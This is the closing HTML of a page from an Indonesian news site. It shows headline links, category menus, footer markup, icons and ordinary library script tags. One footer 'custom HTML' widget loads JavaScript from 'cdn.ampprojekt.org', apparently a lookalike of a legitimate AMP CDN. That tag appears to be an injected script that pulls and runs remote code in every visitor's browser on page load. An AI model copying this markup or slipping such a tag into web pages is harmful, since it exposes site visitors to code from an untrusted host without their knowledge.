		<li>
		<article id="post-35597" class="post-related post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-gelar-pemeriksaan-kesehatan-gratis-di-pt-kramat-djati-asri-sejati-kota-cimahi/">Jasa Raharja Kanwil Jawa Barat Gelar Pemeriksaan Kesehatan Gratis di PT Kramat Djati Asri Sejati, Kota Cimahi</a>
									</li>
											<li>
					<a href="https://www.beritain.id/pastikan-penanganan-optimal-korban-kecelakaan-jasa-raharja-kanwil-jawa-barat-kunjungi-rs-karisma-cimareme/">Pastikan Penanganan Optimal Korban Kecelakaan, Jasa Raharja Kanwil Jawa Barat Kunjungi RS Karisma Cimareme</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tim-pembina-samsat-rancaekek-kembali-gelar-operasi-gabungan-untuk-optimalkan-kepatuhan-pajak-kendaraan-bermotor-di-cileunyi-kabupaten-bandung/">Tim Pembina Samsat Rancaekek Kembali Gelar Operasi Gabungan untuk Optimalkan Kepatuhan Pajak Kendaraan Bermotor di Cileunyi Kabupaten Bandung</a>
									</li>
											<li>
					<a href="https://www.beritain.id/dukung-mudik-aman-dan-berkeselamatan-bagi-masyarakat-jasa-raharja-survey-kesiapan-operasi-ketupat-2026-di-diy-dan-jawa-tengah/">Dukung Mudik Aman dan Berkeselamatan bagi Masyarakat, Jasa Raharja Survey Kesiapan Operasi Ketupat 2026 di DIY dan Jawa Tengah</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(274)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(308)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,114)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,476)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="08747560a4fd5e486f24a53c-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="08747560a4fd5e486f24a53c-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="08747560a4fd5e486f24a53c-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="08747560a4fd5e486f24a53c-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="08747560a4fd5e486f24a53c-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="08747560a4fd5e486f24a53c-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="08747560a4fd5e486f24a53c-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="08747560a4fd5e486f24a53c-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="08747560a4fd5e486f24a53c-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="08747560a4fd5e486f24a53c-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="08747560a4fd5e486f24a53c-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="08747560a4fd5e486f24a53c-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="08747560a4fd5e486f24a53c-text/javascript"></script>

<script type="08747560a4fd5e486f24a53c-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="08747560a4fd5e486f24a53c-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 07:31:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-P9zBEm48JR9h7IrAqt70g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769383909996');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>